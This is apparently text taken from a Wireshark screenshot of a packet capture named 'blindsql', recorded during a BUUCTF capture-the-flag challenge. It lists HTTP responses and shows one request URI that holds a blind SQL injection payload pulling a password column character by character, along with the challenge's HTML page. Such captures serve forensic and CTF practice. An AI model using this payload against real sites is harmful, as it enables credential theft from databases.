 blindsql (2).pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http  && frame.len>500
No. Time Source Destination Protocol Length Info ht
3638 97.483774 117.21.200.176 172.16.14.21 HTTP 726 HTTP/1.1 200 OK  (text/html) 0.032244000
3648 97.625027 117.21.200.176 172.16.14.21 HTTP 726 HTTP/1.1 200 OK  (text/html) 0.032128000
3659 97.764454 117.21.200.176 172.16.14.21 HTTP 740 HTTP/1.1 200 OK  (text/html) 0.032144000
3669 97.911344 117.21.200.176 172.16.14.21 HTTP 740 HTTP/1.1 200 OK  (text/html) 0.035695000
3679 98.051945 117.21.200.176 172.16.14.21 HTTP 726 HTTP/1.1 200 OK  (text/html) 0.036318000
3689 98.185868 117.21.200.176 172.16.14.21 HTTP 740 HTTP/1.1 200 OK  (text/html) 0.031591000
3699 98.338096 117.21.200.176 172.16.14.21 HTTP 740 HTTP/1.1 200 OK  (text/html) 0.032940000
3709 98.468171 117.21.200.176 172.16.14.21 HTTP 726 HTTP/1.1 200 OK  (text/html) 0.033687000
3719 98.608126 117.21.200.176 172.16.14.21 HTTP 726 HTTP/1.1 200 OK  (text/html) 0.034306000
3729 98.750958 117.21.200.176 172.16.14.21 HTTP 726 HTTP/1.1 200 OK  (text/html) 0.036861000
3739 98.892694 117.21.200.176 172.16.14.21 HTTP 740 HTTP/1.1 200 OK  (text/html) 0.038672000
3749 99.026097 117.21.200.176 172.16.14.21 HTTP 740 HTTP/1.1 200 OK  (text/html) 0.032569000
[Time since request: 0.031591000 seconds]
[Request in frame: 3687]
[Request URI: http://3c97f319-92cf-4ba5-a3f2-6bd644abe921.node5.buuoj.cn:81/search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1naI1y)),7,1))%3E50)]
HTTP chunked response
Content-encoded entity body (gzip): 409 bytes -> 723 bytes
File Data: 723 bytes
Line-based text data: text/html (19 lines)
<!DOCTYPE html>\r\n
<html>\r\n
<head>\r\n
<meta charset="UTF-8">\r\n
<title>FLAG</title>\r\n
</head>\r\n
<body background="./image/background.jpg" style="background-repeat:no-repeat ;background-size:100% 100%; background-attachment: fixed;" >\r\n
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px Georgia,serif;color:white;"> Syclover @ cl4y</p></div>\r\n
\r\n
\r\n
\t\t\t<body background='./image/background.jpg' style='background-repeat:no-repeat ;background-size:100% 100%; background-attachment: fixed;'>\r\n
\t\t\t\t<br><br><br>\r\n
\t\t\t\t<h1 style='font-family:verdana;color:red;text-align:center;font-size:40px;'>NO! Not this! Click others~~~</h1>\r\n
\t\t\t\t</br>\r\n